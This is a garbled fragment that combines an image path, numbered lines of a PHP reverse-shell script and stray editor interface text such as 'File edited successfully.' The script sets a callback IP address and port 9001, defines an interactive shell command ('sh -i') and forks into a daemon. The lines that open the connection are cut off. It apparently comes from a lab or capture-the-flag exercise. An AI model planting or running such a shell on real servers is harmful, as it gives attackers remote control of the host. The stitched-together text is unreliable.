 5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '192.168.18.193';
8 $port = 9001;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17     $pid = pcntl_fork();
18
19     if ($pid == -1) {
20         printit("ERROR: Can't fork");
21         exit(1);
22     }
23
24     if ($pid) {
25         exit(0);  // Parent exits
26     }
27     if (posix_setsid() == -1) {
28         printit("Error: Can't setsid()");
29         exit(1);
30     }
Documentation: Function Name... Look Up
File edited successfully.
Update File